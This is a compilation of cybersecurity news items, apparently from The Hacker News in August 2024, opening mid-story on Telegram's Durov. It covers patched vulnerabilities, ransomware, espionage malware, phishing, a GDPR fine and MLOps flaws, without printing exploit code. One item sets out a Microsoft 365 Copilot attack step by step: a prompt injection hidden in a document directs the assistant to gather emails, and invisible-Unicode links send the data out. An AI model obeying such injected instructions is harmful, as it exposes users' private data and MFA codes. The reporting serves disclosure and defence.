Following Durov's arrest, Telegram said in a statement on X that he has "nothing to hide," adding "it is absurd to claim that a platform or its owner are responsible for abuse of that platform." The company also claims it regularly publishes reports of thousands of groups and channels related to child abuse being banned on the messaging service.
It's also worth noting that the site's terms of service specifically state that it does not process any requests related to illegal content shared on Telegram chats and group chats.
Politico has since reported that French authorities issued arrest warrants for Telegram CEO Pavel Durov and his co-founder brother Nikolai in March 2024. French President Emmanuel Macron said Monday that Durov's arrest wasn't a political decision but part of an independent investigation.
The Wall Street Journal further revealed Wednesday that Durov's iPhone was hacked by French spies in a joint exercise with the United Arab Emirates in 2017 as part of a previously unknown operation codenamed Purple Music, citing people familiar with the matter.
"French security officials were acutely concerned about Islamic State's use of Telegram to recruit operatives and plan attacks," the report said.
Fortra Issues Patch for High-Risk FileCatalyst Workflow Security Vulnerability
29.8.24 Vulnerebility The Hacker News
Fortra has addressed a critical security flaw impacting FileCatalyst Workflow that could be abused by a remote attacker to gain administrative access.
The vulnerability, tracked as CVE-2024-6633, carries a CVSS score of 9.8, and stems from the use of a static password to connect to a HSQL database.
"The default credentials for the setup HSQL database (HSQLDB) for FileCatalyst Workflow are published in a vendor knowledge base article," Fortra said in an advisory. "Misuse of these credentials could lead to a compromise of confidentiality, integrity, or availability of the software."
"The HSQLDB is only included to facilitate installation, has been deprecated, and is not intended for production use per vendor guides. However, users who have not configured FileCatalyst Workflow to use an alternative database per recommendations are vulnerable to attack from any source that can reach the HSQLDB."
Cybersecurity company Tenable, which has been credited with discovering and reporting the flaw, said the HSQLDB is remotely accessible on TCP port 4406 by default, thereby allowing a remote attacker to connect to the database using the static password and perform malicious operations.
Following responsible disclosure on July 2, 2024, Fortra has released a patch to plug the security hole in FileCatalyst Workflow 5.1.7 or later.
"For example, the attacker can add an admin-level user in the DOCTERA_USERS table, allowing access to the Workflow web application as an admin user," Tenable said.
Also addressed in version 5.1.7 is a high-severity SQL injection flaw (CVE-2024-6632, CVSS score: 7.2) that abuses a form submission step during the setup process to make unauthorized modifications of the database.
"During the setup process of FileCatalyst Workflow, the user is prompted to provide company information via a form submission," Dynatrace researcher Robin Wyss said.
"The submitted data is used in a database statement, but the user input is not going through proper input validation. As a result, the attacker can modify the query. This allows for unauthorized modifications on the database."
APT-C-60 Group Exploit WPS Office Flaw to Deploy SpyGlace Backdoor
28.8.24 APT The Hacker News
A South Korea-aligned cyber espionage has been linked to the zero-day exploitation of a now-patched critical remote code execution flaw in Kingsoft WPS Office to deploy a bespoke backdoor dubbed SpyGlace.
The activity has been attributed to a threat actor dubbed APT-C-60, according to cybersecurity firms ESET and DBAPPSecurity. The attacks have been found to infect Chinese and East Asian users with malware.
The security flaw in question is CVE-2024-7262 (CVSS score: 9.3), which stems from a lack of proper validation of user-provided file paths. This loophole essentially allows an adversary to upload an arbitrary Windows library and achieve remote code execution.
The bug "allows code execution via hijacking the control flow of the WPS Office plugin component promecefpluginhost.exe," ESET said, adding it found another way to achieve the same effect. The second vulnerability is tracked as CVE-2024-7263 (CVSS score: 9.3).
The attack conceived by APT-C-60 weaponizes the flaw into a one-click exploit that takes the form of a booby-trapped spreadsheet document that was uploaded to VirusTotal in February 2024.
Specifically, the file comes embedded with a malicious link that, when clicked, triggers a multi-stage infection sequence to deliver the SpyGlace trojan, a DLL file named TaskControler.dll that comes with file stealing, plugin loading, and command execution capabilities.
"The exploit developers embedded a picture of the spreadsheet's rows and columns inside the spreadsheet in order to deceive and convince the user that the document is a regular spreadsheet," security researcher Romain Dumont said. "The malicious hyperlink was linked to the image so that clicking on a cell in the picture would trigger the exploit."
APT-C-60 is believed to be active since 2021, with SpyGlace detected in the wild as far back as June 2022, according to Beijing-based cybersecurity vendor ThreatBook.
"Whether the group developed or bought the exploit for CVE-2024-7262, it definitely required some research into the internals of the application but also knowledge of how the Windows loading process behaves," Dumont said.
"The exploit is cunning as it is deceptive enough to trick any user into clicking on a legitimate-looking spreadsheet while also being very effective and reliable. The choice of the MHTML file format allowed the attackers to turn a code execution vulnerability into a remote one."
The disclosure comes as the Slovak cybersecurity company noted that a malicious third-party plugin for the Pidgin messaging application named ScreenShareOTR (or ss-otr) has been found to contain code responsible for downloading next-stage binaries from a command-and-control (C&C) server, ultimately leading to the deployment of DarkGate malware.
"The functionality of the plugin, as advertised, includes screen sharing that uses the secure off-the-record messaging (OTR) protocol. However, in addition to that, the plugin contains malicious code," ESET said. "Specifically, some versions of pidgin-screenshare.dll can download and execute a PowerShell script from the C&C server."
The plugin, which also contains keylogger and screenshot capturing features, has since been removed from the third-party plugins list. Users who have installed the plugin are recommended to remove it with immediate effect.
BlackByte Ransomware Exploits VMware ESXi Flaw in Latest Attack Wave
28.8.24 Ransom The Hacker News
The threat actors behind the BlackByte ransomware group have been observed likely exploiting a recently patched security flaw impacting VMware ESXi hypervisors, while also leveraging various vulnerable drivers to disarm security protections.
"The BlackByte ransomware group continues to leverage tactics, techniques, and procedures (TTPs) that have formed the foundation of its tradecraft since its inception, continuously iterating its use of vulnerable drivers to bypass security protections and deploying a self-propagating, wormable ransomware encryptor," Cisco Talos said in a technical report shared with The Hacker News.
The exploitation of CVE-2024-37085, an authentication bypass vulnerability in VMware ESXi that has also been weaponized by other ransomware groups, is a sign that the e-crime group is pivoting from established approaches.
BlackByte made its debut in the second half of 2021 and is purported to be one of the ransomware variants to have emerged in the months leading up to shutdown of the infamous Conti ransomware crew.
The ransomware-as-a-service (RaaS) group has a history of exploiting ProxyShell vulnerabilities in Microsoft Exchange Server to obtain initial access, while avoiding systems that use Russian and a number of Eastern European languages.
Like RaaS groups, it also leverages double extortion as part of attacks, adopting a name-and-shame approach via a data leak site operated on the dark web to pressurize victims into paying up. Multiple variants of the ransomware, written in C, .NET, and Go, have been observed in the wild to date.
While a decryptor for BlackByte was released by Trustwave in October 2021, the group has continued to refine its modus operandi, even going to the extent of employing a custom tool named ExByte for data exfiltration prior to commencing encryption.
An advisory released by the U.S. government in early 2022 attributed the RaaS group to financially motivated attacks targeting critical infrastructure sectors, including financial, food and agriculture, and government facilities.
One of the important aspects of their attacks is the use of vulnerable drivers to terminate security processes and bypass controls, a technique known as bring your own vulnerable driver (BYOVD).
Cisco Talos, which investigated a recent BlackByte ransomware attack, said the intrusion was likely facilitated using valid credentials to access the victim organization's VPN. It's believed that the initial access was obtained through a brute-force attack.
"Given BlackByte's history of exploiting public-facing vulnerabilities for initial access, the use of VPN for remote access may represent a slight shift in technique or could represent opportunism," security researchers James Nutland, Craig Jackson, Terryn Valikodath, and Brennan Evans said. "The use of the victim's VPN for remote access also affords the adversary other advantages, including reduced visibility from the organization's EDR."

The threat actor subsequently managed to escalate their privileges, using the permissions to access the organization's VMware vCenter server to create and add new accounts to an Active Directory group named ESX Admins. This, Talos said, was done by exploiting CVE-2024-37085, which enables an attacker to gain administrator privileges on the hypervisor by creating a group with that name and adding any user to it.
This privilege could then be abused to control virtual machines (VMs), modify host server's configuration, and gain unauthorized access to system logs, diagnostics, and performance monitoring tools.
Talos pointed out that the exploitation of the flaw took place within days of public disclosure, highlighting the speed at which threat actors refine their tactics to incorporate newly disclosed vulnerabilities into their arsenal and advance their attacks.
Furthermore, the recent BlackByte attacks culminate with the encrypted files being rewritten with the file extension "blackbytent_h," with the encryptor also dropping four vulnerable drivers as part of the BYOVD attack. All the four drivers follow a similar naming convention: Eight random alphanumeric characters followed by an underscore and an incremental numerical value -
AM35W2PH (RtCore64.sys)
AM35W2PH_1 (DBUtil_2_3.sys)
AM35W2PH_2 (zamguard64.sys aka Terminator)
AM35W2PH_3 (gdrv.sys)
The professional, scientific, and technical services sectors have the greatest exposure to the observed vulnerable drivers, accounting for 15% of the total, followed by manufacturing (13%) and educational services (13%). Talos has also assessed that the threat actor is likely more active than what it appears to be, and that only an estimated 20-30% of victims are publicly posted, although the exact reason for this disparity remains unclear.
"BlackByte's progression in programming languages from C# to Go and subsequently to C/C++ in the latest version of its encryptor – BlackByteNT – represents a deliberate effort to increase the malware's resilience against detection and analysis," the researchers said.
"Complex languages like C/C++ allow for the incorporation of advanced anti-analysis and anti-debugging techniques, which have been observed across the BlackByte tooling during detailed analysis by other security researchers."
The disclosure comes as Group-IB unpacked the tactics associated with two other ransomware strains tracked as Brain Cipher and RansomHub, underscoring the potential connections of the former with ransomware groups such as EstateRansomware, SenSayQ, and RebornRansomware.
"There are similarities in terms of style and content of the Brain Cipher's ransom note to those by SenSayQ ransomware," the Singaporean cybersecurity company said. "The TOR websites of Brain Cipher ransomware group and SenSayQ ransomware group use similar technologies and scripts."
RansomHub, on the other hand, has been observed recruiting former affiliates of Scattered Spider, a detail that first came to light last month. A majority of the attacks have targeted healthcare, finance, and government sectors in the U.S., Brazil, Italy, Spain, and the U.K.
"For initial access the affiliates usually purchase compromised valid domain accounts from Initial Access Brokers (IABs) and external remote services," Group-IB said, adding the "accounts have been acquired via LummaC2 stealer."
"RansomHub's tactics include leveraging compromised domain accounts and public VPNs for initial access, followed by data exfiltration and extensive encryption processes. Their recent introduction of a RaaS affiliate program and use of high-demand ransom payments illustrate their evolving and aggressive approach."
New QR Code Phishing Campaign Exploits Microsoft Sway to Steal Credentials
28.8.24 Phishing The Hacker News
Cybersecurity researchers are calling attention to a new QR code phishing (aka quishing) campaign that leverages Microsoft Sway infrastructure to host fake pages, once again highlighting the abuse of legitimate cloud offerings for malicious purposes.
"By using legitimate cloud applications, attackers provide credibility to victims, helping them to trust the content it serves," Netskope Threat Labs researcher Jan Michael Alcantara said.
"Additionally, a victim uses their Microsoft 365 account that they're already logged-into when they open a Sway page, that can help persuade them about its legitimacy as well. Sway can also be shared through either a link (URL link or visual link) or embedded on a website using an iframe."
The attacks have primarily singled out users in Asia and North America, with technology, manufacturing, and finance sectors being the most sought-after sectors.
Microsoft Sway is a cloud-based tool for creating newsletters, presentations, and documentation. It is part of the Microsoft 365 family of products since 2015.
The cybersecurity firm said it observed a 2,000-fold increase in traffic to unique Microsoft Sway phishing pages starting July 2024 with the ultimate goal of stealing users' Microsoft 365 credentials. This is achieved by serving bogus QR codes hosted on Sway that, when scanned, redirect the users to phishing websites.
In a further attempt to evade static analysis efforts, some of these quishing campaigns have been observed to use Cloudflare Turnstile as a way to hide the domains from static URL scanners.
The activity is also notable for leveraging adversary-in-the-middle (AitM) phishing tactics – i.e., transparent phishing – to siphon credentials and two-factor authentication (2FA) codes using lookalike login pages, while simultaneously attempting to log the victim into the service.
"Using QR codes to redirect victims to phishing websites poses some challenges to defenders," Michael Alcantara said. "Since the URL is embedded inside an image, email scanners that can only scan text-based content can get bypassed."
"Additionally, when a user gets sent a QR code, they may use another device, such as their mobile phone, to scan the code. Since the security measures implemented on mobile devices, particularly personal cell phones, are typically not as stringent as laptops and desktops, victims are then often more vulnerable to abuse."
This is not the first time phishing attacks have abused Microsoft Sway. In April 2020, Group-IB detailed a campaign dubbed PerSwaysion that successfully compromised corporate email accounts of at least 156 high-ranking officers at various firms based in Germany, the U.K., the Netherlands, Hong Kong, and Singapore by using Sway as the jumping board to redirect victims to credential harvesting sites.
The development comes as quishing campaigns are getting more sophisticated as security vendors develop countermeasures to detect and block such image-based threats.
"In a clever twist, attackers have now begun crafting QR codes using Unicode text characters instead of images," SlashNext CTO J. Stephen Kowski said. "This new technique, which we're calling 'Unicode QR Code Phishing,' presents a significant challenge to conventional security measures."
What makes the attack particularly dangerous is the fact that it entirely bypasses detections designed to scan for suspicious images, given they are composed entirely of text characters. Furthermore, the Unicode QR codes can be rendered perfectly on screens sans any issue and look markedly different when viewed in plain text, further complicating detection efforts.
CISA Flags Critical Apache OFBiz Flaw Amid Active Exploitation Reports
28.8.24 Vulnerebility The Hacker News
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) on Tuesday added a critical security flaw affecting the Apache OFBiz open-source enterprise resource planning (ERP) system to its Known Exploited Vulnerabilities (KEV) catalog, citing evidence of active exploitation in the wild.
The vulnerability, known as CVE-2024-38856, carries a CVSS score of 9.8, indicating critical severity.
"Apache OFBiz contains an incorrect authorization vulnerability that could allow remote code execution via a Groovy payload in the context of the OFBiz user process by an unauthenticated attacker," CISA said.
Details of the vulnerability first came to light earlier this month after SonicWall described it as a patch bypass for another flaw, CVE-2024-36104, that enables remote code execution via specially crafted requests.
"A flaw in the override view functionality exposes critical endpoints to unauthenticated threat actors using a crafted request, paving the way for remote code execution," SonicWall researcher Hasib Vhora said.
The development came nearly three weeks after CISA placed a third flaw impacting Apache OFBiz (CVE-2024-32113) to the KEV catalog, following reports that it had been abused to deploy the Mirai botnet.
While there are currently no public reports about how CVE-2024-38856 is being weaponized in the wild, proof-of-concept (PoC) exploits have been made publicly available.
The active exploitation of two Apache OFBiz flaws is an indication that attackers are showing significant interest in and a tendency to pounce on publicly disclosed flaws to opportunistically breach susceptible instances for nefarious ends.
Organizations are recommended to update to version 18.12.15 to mitigate against the threat. Federal Civilian Executive Branch (FCEB) agencies have been mandated to apply the necessary updates by September 17, 2024.
Critical WPML Plugin Flaw Exposes WordPress Sites to Remote Code Execution
28.8.24 Vulnerebility The Hacker News
A critical security flaw has been disclosed in the WPML WordPress multilingual plugin that could allow authenticated users to execute arbitrary code remotely under certain circumstances.
The vulnerability, tracked as CVE-2024-6386 (CVSS score: 9.9), impacts all versions of the plugin before 4.6.13, which was released on August 20, 2024.
Arising due to missing input validation and sanitization, the issue makes it possible for authenticated attackers, with Contributor-level access and above, to execute code on the server.
WPML is a popular plugin used for building multilingual WordPress sites. It has over one million active installations.
Security researcher stealthcopter, who discovered and reported CVE-2024-6386, said the problem lies in the plugin's handling of shortcodes that are used to insert post content such as audio, images, and videos.

"Specifically, the plugin uses Twig templates for rendering content in shortcodes but fails to properly sanitize input, leading to server-side template injection (SSTI)," the researcher said.
SSTI, as the name implies, occurs when an attacker is able to use native template syntax to inject a malicious payload into a web template, which is then executed on the server. An attacker could then weaponize the shortcoming to execute arbitrary commands, effectively allowing them to take control of the site.
"This WPML release fixes a security vulnerability that could allow users with certain permissions to perform unauthorized actions," the plugin maintainers, OnTheGoSystems, said. "This issue is unlikely to occur in real-world scenarios. It requires users to have editing permissions in WordPress, and the site must use a very specific setup."
Users of the plugin are recommended to apply the latest patches to mitigate against potential threats.
macOS Version of HZ RAT Backdoor Targets Chinese Messaging App Users
28.8.24 Virus The Hacker News
Users of Chinese instant messaging apps like DingTalk and WeChat are the target of an Apple macOS version of a backdoor named HZ RAT.
The artifacts "almost exactly replicate the functionality of the Windows version of the backdoor and differ only in the payload, which is received in the form of shell scripts from the attackers' server," Kaspersky researcher Sergey Puzan said.
HZ RAT was first documented by German cybersecurity company DCSO in November 2022, with the malware distributed via self-extracting zip archives or malicious RTF documents presumably built using the Royal Road RTF weaponizer.
The attack chains involving RTF documents are engineered to deploy the Windows version of the malware that's executed on the compromised host by exploiting a years-old Microsoft Office flaw in the Equation Editor (CVE-2017-11882).
The second distribution method, on the other hand, masquerades as an installer for legitimate software such as OpenVPN, PuTTYgen, or EasyConnect that, in addition to actually installing the lure program, also executes a Visual Basic Script (VBS) responsible for launching the RAT.
The capabilities of HZ RAT are fairly simple in that it connects to a command-and-control (C2) server to receive further instructions. This includes executing PowerShell commands and scripts, writing arbitrary files to the system, uploading files to the server, and sending heartbeat information.
Given the limited functionality of the tool, it's suspected that the malware is primarily used for credential harvesting and system reconnaissance activities.
Evidence shows that the first iterations of the malware have been detected in the wild as far back as June 2020. The campaign itself, per DCSO, is believed to be active since at least October 2020.

The latest sample uncovered by Kaspersky, uploaded to VirusTotal in July 2023, impersonates OpenVPN Connect ("OpenVPNConnect.pkg"), which, upon starting, establishes contact with a C2 server specified in the backdoor to run four basic commands that are similar to that of its Windows counterpart -
Execute shell commands (e.g., system information, local IP address, list of installed apps, data from DingTalk, Google Password Manager, and WeChat)
Write a file to disk
Send a file to the C2 server
Check a victim's availability
"The malware attempts to obtain the victim's WeChatID, email, and phone number from WeChat," Puzan said. "As for DingTalk, attackers are interested in more detailed victim data: Name of the organization and department where the user works, username, corporate email address, [and] phone number."
Further analysis of the attack infrastructure has revealed that almost all of the C2 servers are located in China barring two, which are based in the U.S. and the Netherlands.
On top of that, the ZIP archive containing the macOS installation package ("OpenVPNConnect.zip") is said to have been previously downloaded from a domain belonging to a Chinese video game developer named miHoYo, which is known for Genshin Impact and Honkai.
It's currently not clear how the file was uploaded to the domain in question ("vpn.mihoyo[.]com") and if the server was compromised at some point in the past. It's also undetermined how widespread the campaign is, but the fact that the backdoor is being put to use even after all these years points to some degree of success.
"The macOS version of HZ Rat we found shows that the threat actors behind the previous attacks are still active," Puzan said. "During the investigation, the malware was only collecting user data, but it could later be used to move laterally across the victim's network, as suggested by the presence of private IP addresses in some samples."
Chinese Volt Typhoon Exploits Versa Director Flaw, Targets U.S. and Global IT Sectors
27.8.24 APT The Hacker News
The China-nexus cyber espionage group tracked as Volt Typhoon has been attributed with moderate confidence to the zero-day exploitation of a recently disclosed high-severity security flaw impacting Versa Director.
The attacks targeted four U.S. victims and one non-U.S. victim in the Internet service provider (ISP), managed service provider (MSP) and information technology (IT) sectors as early as June 12, 2024, the Black Lotus Labs team at Lumen Technologies said in a technical report shared with The Hacker News. The campaign is believed to be ongoing against unpatched Versa Director systems.
The security flaw in question is CVE-2024-39717 (CVSS score: 6.6), a file upload bug affecting Versa Director that was added to the Known Exploited Vulnerabilities (KEV) catalog last week by the U.S. Cybersecurity and Infrastructure Security Agency (CISA).
"This vulnerability allowed potentially malicious files to be uploaded by users with Provider-Data-Center-Admin or Provider-Data-Center-System-Admin privileges," Versa said in an advisory released Monday, stating impacted customers failed to implement system hardening and firewall guidelines issued in 2015 and 2017, respectively.
The flaw essentially enables threat actors with administrator privileges to upload malicious files camouflaged as PNG image files by taking advantage of the "Change Favicon" option in the Versa Director GUI. It has been addressed in versions 22.1.4 or later.
Volt Typhoon's targeting of Versa Networks, a secure access service edge (SASE) vendor, is not surprising and is in line with the adversary's historical exploitation of compromised small office and home office (SOHO) network equipment to route network traffic and evade detection for extended periods of time.
The Santa Clara-based company counts Adobe, Axis Bank, Barclays, Capital One, Colt Technology Services, Infosys, Orange, Samsung, T-Mobile, and Verizon among its customers.
"Part of the attribution [to Volt Typhoon] is based on the use of SOHO devices, and the way they were employed," Ryan English, Security researcher at Lumen's Black Lotus Labs, told The Hacker News.
"But there was also a combination of known and observed TTPs including network infrastructure, zero-day exploitation, strategic targeting of specific sectors/victims, web shell analysis, and other confirmed overlaps of malicious activity."
The attack chains are characterized by the exploitation of the flaw to deliver a custom-tailored web shell dubbed VersaMem ("VersaTest.png") that's mainly designed to intercept and harvest credentials that would enable access to downstream customers' networks as an authenticated user, resulting in a large-scale supply chain attack.
Another noteworthy trait of the sophisticated JAR web shell is that it's modular in nature and enables the operators to load additional Java code to run exclusively in-memory.
The earliest sample of VersaMem was uploaded to VirusTotal from Singapore on June 7, 2024. As of August 27, 2024, none of the anti-malware engines have flagged the web shell as malicious. It's believed that the threat actors may have been testing the web shell in the wild on non-U.S. victims before deploying it to U.S. targets.
The web shell "leverages Java instrumentation and Javassist to inject malicious code into the Tomcat web server process memory space on exploited Versa Director servers," the researchers explained.
"Once injected, the web shell code hooks Versa's authentication functionality, allowing the attacker to passively intercept credentials in plaintext, potentially enabling downstream compromises of client infrastructure through legitimate credential use."
"In addition, the web shell hooks Tomcat's request filtering functionality, allowing the threat actor to execute arbitrary Java code in-memory on the compromised server while avoiding file-based detection methods and protecting their web shell, its modules and the zero-day itself."
To counter the threat posed by the attack cluster, it's advised to apply the necessary mitigations, block external access to ports 4566 and 4570, recursively search for PNG image files, and scan for possible network traffic originating from SOHO devices to port 4566 on Versa Director servers.
Volt Typhoon, which is also tracked as Bronze Silhouette, Insidious Taurus, UNC3236, Vanguard Panda, and Voltzite, is an advanced persistent threat that's known to be active for at least five years, targeting critical infrastructure facilities in the U.S. and Guam with the goal of maintaining stealthy access and exfiltrating sensitive data.
"This is a case that shows how Volt Typhoon continues to try to gain access to their ultimate victims patiently and indirectly," English said. "Here they have targeted the Versa Director system as a means of attacking a strategic crossroads of information where they could gather credentials and access, then move down the chain to their ultimate victim."
"Volt Typhoon's evolution over time shows us that while an enterprise may not feel they would draw the attention of a highly skilled nation state actor, the customers that a product is meant to serve may be the real target and that makes us all concerned."
Microsoft Fixes ASCII Smuggling Flaw That Enabled Data Theft from Microsoft 365 Copilot
27.8.24 Vulnerebility The Hacker News
Details have emerged about a now-patched vulnerability in Microsoft 365 Copilot that could enable the theft of sensitive user information using a technique called ASCII smuggling.
"ASCII Smuggling is a novel technique that uses special Unicode characters that mirror ASCII but are actually not visible in the user interface," security researcher Johann Rehberger said.
"This means that an attacker can have the [large language model] render, to the user, invisible data, and embed them within clickable hyperlinks. This technique basically stages the data for exfiltration!"
The entire attack strings together a number of attack methods to fashion them into a reliable exploit chain. This includes the following steps -
Trigger prompt injection via malicious content concealed in a document shared on the chat
Using a prompt injection payload to instruct Copilot to search for more emails and documents
Leveraging ASCII smuggling to entice the user into clicking on a link to exfiltrate valuable data to a third-party server
The net outcome of the attack is that sensitive data present in emails, including multi-factor authentication (MFA) codes, could be transmitted to an adversary-controlled server. Microsoft has since addressed the issues following responsible disclosure in January 2024.
The development comes as proof-of-concept (PoC) attacks have been demonstrated against Microsoft's Copilot system to manipulate responses, exfiltrate private data, and dodge security protections, once again highlighting the need for monitoring risks in artificial intelligence (AI) tools.
The methods, detailed by Zenity, allow malicious actors to perform retrieval-augmented generation (RAG) poisoning and indirect prompt injection leading to remote code execution attacks that can fully control Microsoft Copilot and other AI apps. In a hypothetical attack scenario, an external hacker with code execution capabilities could trick Copilot into providing users with phishing pages.
Perhaps one of the most novel attacks is the ability to turn the AI into a spear-phishing machine. The red-teaming technique, dubbed LOLCopilot, allows an attacker with access to a victim's email account to send phishing messages mimicking the compromised users' style.
Microsoft has also acknowledged that publicly exposed Copilot bots created using Microsoft Copilot Studio and lacking any authentication protections could be an avenue for threat actors to extract sensitive information, assuming they have prior knowledge of the Copilot name or URL.
"Enterprises should evaluate their risk tolerance and exposure to prevent data leaks from Copilots (formerly Power Virtual Agents), and enable Data Loss Prevention and other security controls accordingly to control creation and publication of Copilots," Rehberger said.
Google Warns of CVE-2024-7965 Chrome Security Flaw Under Active Exploitation
27.8.24 Vulnerebility The Hacker News
Google has revealed that a security flaw that was patched as part of a software update rolled out last week to its Chrome browser has come under active exploitation in the wild.
Tracked as CVE-2024-7965, the vulnerability has been described as an inappropriate implementation bug in the V8 JavaScript and WebAssembly engine.
"Inappropriate implementation in V8 in Google Chrome prior to 128.0.6613.84 allowed a remote attacker to potentially exploit heap corruption via a crafted HTML page," according to a description of the bug in the NIST National Vulnerability Database (NVD).
A security researcher who goes by the online pseudonym TheDog has been credited with discovering and reporting the flaw on July 30, 2024, earning them a bug bounty of $11,000.
Additional specifics about the nature of the attacks exploiting the flaw or the identity of the threat actors that may be utilizing it have not been released. The tech giant, however, acknowledged that it's aware of the existence of an exploit for CVE-2024-7965.
It also said, "in the wild exploitation of CVE-2024-7965 [...] was reported after this release." That said, it's currently not clear if the flaw was weaponized as a zero-day prior to its disclosure last week.
The Hacker News has reached out to Google for further information about the flaw, and we will update the story if we hear back.
Google has so far addressed nine zero-days in Chrome since the start of 2024, including three that were demonstrated at Pwn2Own 2024 -
CVE-2024-0519 - Out-of-bounds memory access in V8
CVE-2024-2886 - Use-after-free in WebCodecs (demonstrated at Pwn2Own 2024)
CVE-2024-2887 - Type confusion in WebAssembly (demonstrated at Pwn2Own 2024)
CVE-2024-3159 - Out-of-bounds memory access in V8 (demonstrated at Pwn2Own 2024)
CVE-2024-4671 - Use-after-free in Visuals
CVE-2024-4761 - Out-of-bounds write in V8
CVE-2024-4947 - Type confusion in V8
CVE-2024-5274 - Type confusion in V8
CVE-2024-7971 - Type confusion in V8
Users are highly recommended to upgrade to Chrome version 128.0.6613.84/.85 for Windows and macOS, and version 128.0.6613.84 for Linux to mitigate potential threats.
SonicWall Issues Critical Patch for Firewall Vulnerability Allowing Unauthorized Access
27.8.24 Vulnerebility The Hacker News
SonicWall has released security updates to address a critical flaw impacting its firewalls that, if successfully exploited, could grant malicious actors unauthorized access to the devices.
The vulnerability, tracked as CVE-2024-40766 (CVSS score: 9.3), has been described as an improper access control bug.
"An improper access control vulnerability has been identified in the SonicWall SonicOS management access, potentially leading to unauthorized resource access and in specific conditions, causing the firewall to crash," the company said in an advisory released last week.
"This issue affects SonicWall Firewall Gen 5 and Gen 6 devices, as well as Gen 7 devices running SonicOS 7.0.1-5035 and older versions."
The issue has been addressed in the below versions -
SOHO (Gen 5 Firewalls) - 5.9.2.14-13o
Gen 6 Firewalls - 6.5.2.8-2n (for SM9800, NSsp 12400, and NSsp 12800) and 6.5.4.15.116n (for other Gen 6 Firewall appliances)
SonicWall said the vulnerability is not reproducible in SonicOS firmware version higher than 7.0.1-5035, although it's recommended that users install the latest firmware.
The networking equipment vendor makes no mention of the flaw being exploited in the wild. That said, it's imperative that users take steps to quickly apply the patches to safeguard against potential threats.
Consumers who are unable to immediately apply the patch are urged to restrict firewall management access to trusted sources or disable firewall WAN management access from internet sources.
Last year, Google-owned Mandiant revealed that a suspected China-nexus threat actor tracked as UNC4540 targeted unpatched SonicWall Secure Mobile Access (SMA) 100 appliances to drop Tiny SHell and establish long-term persistence.
Various China-linked activity clusters have increasingly shifted operations to focus on edge infrastructure to breach targets and main remote access without attracting any attention.
This includes an intrusion set dubbed Velvet Ant that was recently discovered leveraging a zero-day exploit against Cisco Switch appliances to propagate a new malware called VELVETSHELL, a hybrid customized version of Tiny SHell and 3proxy.
Dutch Regulator Fines Uber €290 Million for GDPR Violations in Data Transfers to U.S.
26.8.24 BigBrothers The Hacker News
The Dutch Data Protection Authority (DPA) has fined Uber a record €290 million ($324 million) for allegedly failing to comply with European Union (E.U.) data protection standards when sending sensitive driver data to the U.S.
"The Dutch DPA found that Uber transferred personal data of European taxi drivers to the United States (U.S.) and failed to appropriately safeguard the data with regard to these transfers," the agency said.
The data protection watchdog said the move constitutes a "serious" violation of the General Data Protection Regulation (GDPR). In response, the ride-hailing, courier, and food delivery service has ended the practice.
Uber is believed to have collected drivers' sensitive information and retained it on U.S.-based servers for over two years. This included account details and taxi licenses, location data, photos, payment details, and identity documents. In some cases, it also contained criminal and medical data of drivers.
The DPA accused Uber of carrying out the data transfers without making use of appropriate mechanisms, especially considering the E.U. invalidated the E.U.-U.S. Privacy Shield in 2020. A replacement, known as the E.U.-U.S. Data Privacy Framework, was announced in July 2023.
"Because Uber no longer used Standard Contractual Clauses from August 2021, the data of drivers from the E.U. were insufficiently protected, according to the Dutch DPA," the agency said. "Since the end of last year, Uber uses the successor to the Privacy Shield."
In a statement shared with Bloomberg, Uber said the fine is "completely unjustified" and that it intends to contest the decision. It further said the cross-border data transfer process was compliant with GDPR.
Earlier this year, the DPA fined Uber a €10 million penalty for its failure to disclose the full details of its data retention periods concerning European drivers, and the non-European countries to which it shares the data.
"Uber had made it unnecessarily complicated for drivers to submit requests to view or receive copies of their personal data," the DPA noted in January 2024.
"In addition, they did not specify in their privacy terms and conditions how long Uber retains its drivers' personal data or which specific security measures it takes when sending this information to entities in countries outside the [European Economic Area]."
This is not the first time U.S. companies have landed in the crosshairs of E.U. data protection authorities over the lack of equivalent privacy protections in the U.S. with regard to E.U. data transfers, raising concerns that European user data could be subject to U.S. surveillance programs.
Back in 2022, Austrian and French regulators ruled that the transatlantic movement of Google Analytics data was a breach of GDPR laws.
"Think of governments that can tap data on a large scale," DPA chairman Aleid Wolfsen said. "That is why businesses are usually obliged to take additional measures if they store personal data of Europeans outside the European Union."
Researchers Identify Over 20 Supply Chain Vulnerabilities in MLOps Platforms
26.8.24 Vulnerebility The Hacker News
Cybersecurity researchers are warning about the security risks in the machine learning (ML) software supply chain following the discovery of more than 20 vulnerabilities that could be exploited to target MLOps platforms.
These vulnerabilities, which are described as inherent- and implementation-based flaws, could have severe consequences, ranging from arbitrary code execution to loading malicious datasets.
MLOps platforms offer the ability to design and execute an ML model pipeline, with a model registry acting as a repository used to store and version-trained ML models. These models can then be embedded within an application or allow other clients to query them using an API (aka model-as-a-service).
"Inherent vulnerabilities are vulnerabilities that are caused by the underlying formats and processes used in the target technology," JFrog researchers said in a detailed report.
Some examples of inherent vulnerabilities include abusing ML models to run code of the attacker's choice by taking advantage of the fact that models support automatic code execution upon loading (e.g., Pickle model files).
This behavior also extends to certain dataset formats and libraries, which allow for automatic code execution, thereby potentially opening the door to malware attacks when simply loading a publicly-available dataset.
Another instance of inherent vulnerability concerns JupyterLab (formerly Jupyter Notebook), a web-based interactive computational environment that enables users to execute blocks (or cells) of code and view the corresponding results.
"An inherent issue that many do not know about, is the handling of HTML output when running code blocks in Jupyter," the researchers pointed out. "The output of your Python code may emit HTML and [JavaScript] which will be happily rendered by your browser."
The problem here is that the JavaScript result, when run, is not sandboxed from the parent web application and that the parent web application can automatically run arbitrary Python code.
In other words, an attacker could output a malicious JavaScript code such that it adds a new cell in the current JupyterLab notebook, injects Python code into it, and then executes it. This is particularly true in cases when exploiting a cross-site scripting (XSS) vulnerability.
To that end, JFrog said it identified an XSS flaw in MLFlow (CVE-2024-27132, CVSS score: 7.5) that stems from a lack of sufficient sanitization when running an untrusted recipe, resulting in client-side code execution in JupyterLab.

"One of our main takeaways from this research is that we need to treat all XSS vulnerabilities in ML libraries as potential arbitrary code execution, since data scientists may use these ML libraries with Jupyter Notebook," the researchers said.
The second set of flaws relate to implementation weaknesses, such as lack of authentication in MLOps platforms, potentially permitting a threat actor with network access to obtain code execution capabilities by abusing the ML Pipeline feature.
